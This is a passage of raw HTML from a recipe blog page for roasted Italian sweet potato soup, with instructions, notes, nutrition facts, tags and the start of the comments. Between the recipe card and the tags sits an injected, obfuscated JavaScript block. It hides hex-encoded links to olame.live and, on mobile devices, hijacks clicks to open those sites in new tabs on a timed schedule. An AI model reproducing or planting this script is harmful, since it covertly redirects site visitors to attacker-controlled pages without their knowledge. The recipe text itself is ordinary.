class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Turn potatoes over and bake uncovered until fork tender—about 5-10 more minutes.</div></li><li
id=wprm-recipe-135096-step-0-9 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Remove sweet potatoes and drippings to a large Dutch oven.</div></li><li
id=wprm-recipe-135096-step-0-10 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">If desired, set aside about half a cup for garnish.</div></li><li
id=wprm-recipe-135096-step-0-11 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Mash potatoes with a potato masher.</div></li><li
id=wprm-recipe-135096-step-0-12 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">(Don’t make it too smooth. You’re looking to leave some texture.)</div></li><li
id=wprm-recipe-135096-step-0-13 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Stir in vegetable broth and almond milk and heat through over low heat.</div></li><li
id=wprm-recipe-135096-step-0-14 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Remove from heat.</div></li><li
id=wprm-recipe-135096-step-0-15 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">If desired, you can puree soup with an immersion blender at this point. (See note below.)</span></div></li><li
id=wprm-recipe-135096-step-0-16 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Ladle into bowls and garnish with fresh thyme, rosemary, basil or oregano as desired.</div></li><li
id=wprm-recipe-135096-step-0-17 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add reserved roasted sweet potatoes on top of soup.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-135096-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><strong><u>NOTE: </u></strong>You can use fresh herbs for this if you have them. I would use about ¼ cup fresh parsley, 1 tablespoon of thyme, rosemary, and oregano, and about 4 large basil leaves chopped.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><strong><u>NOTE:</u></strong> Be careful that the sweet potatoes don’t scorch or brown when you uncover the foil.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><strong><u>NOTE:</u></strong> You may also enjoy the soup pureed. After adding almond milk, puree ingredients with an immersion blender until smooth and creamy. Garnish soup with additional thyme and parmesan cheese shavings, as desired.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><sup>©</sup><strong> Can’t Stay Out of the Kitchen</strong></h6>
<span
style="display: block;"></span></div></div><div
id=recipe-135096-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">242</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">22</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">5</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">16</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">10</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">514</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">361</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">13462</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">5</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">252</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">gluten free, soup, sweet potatoes, vegan</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </div><section
class="single-post-meta clearfix"><div
class="post-tags font-opensans-reg clearfix">
<a
href=https://cantstayoutofthekitchen.com/tag/almond-milk/ rel=tag>almond milk</a><a
href=https://cantstayoutofthekitchen.com/tag/clean-eating/ rel=tag>clean eating</a><a
href=https://cantstayoutofthekitchen.com/tag/company-dinner/ rel=tag>company dinner</a><a
href=https://cantstayoutofthekitchen.com/tag/dairy-free/ rel=tag>dairy free</a><a
href=https://cantstayoutofthekitchen.com/tag/fall/ rel=tag>fall</a><a
href=https://cantstayoutofthekitchen.com/tag/fall-soup-recipe/ rel=tag>fall soup recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/family-dinner/ rel=tag>family dinner</a><a
href=https://cantstayoutofthekitchen.com/tag/food/ rel=tag>food</a><a
href=https://cantstayoutofthekitchen.com/tag/gluten-free-main-dish/ rel=tag>gluten free main dish</a><a
href=https://cantstayoutofthekitchen.com/tag/gluten-free-soup/ rel=tag>gluten free soup</a><a
href=https://cantstayoutofthekitchen.com/tag/gluten-free/ rel=tag>gluten-free</a><a
href=https://cantstayoutofthekitchen.com/tag/healthy/ rel=tag>healthy</a><a
href=https://cantstayoutofthekitchen.com/tag/italian/ rel=tag>Italian</a><a
href=https://cantstayoutofthekitchen.com/tag/low-calorie/ rel=tag>low calorie</a><a
href=https://cantstayoutofthekitchen.com/tag/main-dish/ rel=tag>Main Dish</a><a
href=https://cantstayoutofthekitchen.com/tag/new-years-day/ rel=tag>new year's day</a><a
href=https://cantstayoutofthekitchen.com/tag/new-years-day-soup/ rel=tag>new year's day soup</a><a
href=https://cantstayoutofthekitchen.com/tag/potluck/ rel=tag>potluck</a><a
href=https://cantstayoutofthekitchen.com/tag/potluck-main-dish/ rel=tag>potluck main dish</a><a
href=https://cantstayoutofthekitchen.com/tag/recipe/ rel=tag>recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/roasted-italian-sweet-potato-soup/ rel=tag>Roasted Italian Sweet Potato Soup</a><a
href=https://cantstayoutofthekitchen.com/tag/roasted-sweet-potatoes/ rel=tag>roasted sweet potatoes</a><a
href=https://cantstayoutofthekitchen.com/tag/sunday-dinner/ rel=tag>sunday dinner</a><a
href=https://cantstayoutofthekitchen.com/tag/sweet-potatoes/ rel=tag>sweet potatoes</a><a
href=https://cantstayoutofthekitchen.com/tag/vegan/ rel=tag>vegan</a><a
href=https://cantstayoutofthekitchen.com/tag/vegan-main-dish/ rel=tag>vegan main dish</a><a
href=https://cantstayoutofthekitchen.com/tag/vegan-soup/ rel=tag>vegan soup</a><a
href=https://cantstayoutofthekitchen.com/tag/vegetable-broth/ rel=tag>vegetable broth</a></div><div
class="post-share clearfix"><a
href="http://www.facebook.com/sharer.php?u=https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-facebook-f"></span></a>
<a
href="https://twitter.com/share?url=https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/" rel=nofollow class="social-item twitter-social-item hov-bk" target=_blank><span
class="fab fa-x-twitter"></span></a>
<a
href="https://pinterest.com/pin/create/bookmarklet/?media=https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4174.jpg&url=https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/" rel=nofollow class="social-item pinterest-social-item hov-bk" target=_blank><span
class="fab fa-pinterest-p"></span></a>
<a
href="https://www.linkedin.com/cws/share?url=https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-linkedin-in"></span></a></div></section></article><section
class=post-comments><div
class="post-comments-area  "><div
id=comments class=comments-area><div
class=post-comments-heading><h4 class="font-lato-reg post-comment-count">34 Comments</h4></div><ul
class=comment-list>
<li
class="comment even thread-even depth-1 parent" id=comment-1197115><div
id=div-comment-1197115 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/0f5c45f3bdbc3a11c4389313dfd184d53f1f7a884aa542f0b75f209b7acf48e7?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f5c45f3bdbc3a11c4389313dfd184d53f1f7a884aa542f0b75f209b7acf48e7?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=https://simmereddown.com/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Mike @ Simmered Down</p>
</a><p
class="font-opensans-reg comment-date">May 4, 2020 at 1:20 pm</p><div
class="beyond_comment_body page-content"><p>This looks delicious, I am definitely going to try this out.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/?replytocom=1197115#respond" data-commentid=1197115 data-postid=69221 data-belowelement=div-comment-1197115 data-respondelement=respond data-replyto="Reply to Mike @ Simmered Down" aria-label="Reply to Mike @ Simmered Down">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-1197407><div
id=div-comment-1197407 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">May 5, 2020 at 11:35 am</p><div
class="beyond_comment_body page-content"><p>Hi, Mike. It really is a great recipe. Hope you enjoy it.</p></div><div
class=reply>
<a
